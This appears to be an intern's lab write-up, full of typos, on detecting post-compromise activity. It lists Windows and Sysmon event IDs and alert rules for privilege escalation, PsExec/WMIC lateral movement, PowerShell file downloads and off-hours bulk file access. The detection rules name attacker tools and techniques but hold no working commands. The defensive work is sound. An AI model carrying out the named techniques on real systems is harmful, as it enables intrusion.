Cybersecurity Internship -Phase 2 Documentation

Advanced Threat Detect & Post -explotation

Introduction to Phase 2

Welcome to Phase 2 of the cyber security Internship Program. Thiss phase shift from Basic detection to simulate and detect attacker behavior after gain acess to a system

Objective

1. Detect advanced attacker behaviour post-compromise
2. Simulate realistic actor tachniqe(Privilege escalatin,letral movement persistence,file Downloads
3. Improve events correlation rule building and incident reporting skill

Privilege Escalation

Logs to watch

Event id :4720,4728,4672,4732

Sysmon prosess create id 1



Status

Detection Tasted Yes

Alert Triggerd Yes

Scenario2 Letral Movement via PSExec

Tool Sysinternals PsExec

Powershell Remoteing or WMIC

1. Log to Watch Sysmon EVENT ID 3 (network connect)
2. New log event 4624 with logon type3/10



Status

Detection Tasted Yes

Alert Triggerd Yes

Scenario 3 :Suspicious File Download and excuction

Tool Powershell

Detection

1. Sysmon id 1+ parent:powershell
2. Lokk for .exe, .bat, .ps1 in downloads



Status

Detection Tasted Yes

Alert Triggerd Yes

4 Anomalus User Bahavior

1. Logun during midnight
2. Access file sharp map drive copy 50+file

Detection:

1. Windows 4624 login , 5140/4663 file access

Alert on

* Off-hour login
* File burst with in 10 minite

